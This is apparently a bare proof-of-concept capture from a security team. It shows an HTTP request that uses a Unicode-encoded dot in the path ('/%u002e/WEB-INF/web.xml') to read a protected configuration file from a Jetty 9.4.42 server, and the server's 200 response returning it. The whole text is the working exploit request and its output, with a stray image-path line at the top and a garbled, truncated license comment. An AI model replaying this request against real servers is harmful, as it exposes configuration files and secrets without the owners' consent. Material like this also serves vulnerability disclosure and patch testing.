 GET /%u002e/WEB-INF/web.xml HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
HTTP/1.1 200 OK
Connection: close
Date: Thu, 17 Jun 2021 08:34:39 GMT
Last-Modified: Fri, 11 Jun 2021 08:21:46 GMT
Content-Type: application/xml
Accept-Ranges: bytes
Content-Length: 1548
Server: Jetty(9.4.42.v20210604)
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either or
See the License for the specific language governing
limitations under the License.
-->
雁行安全团队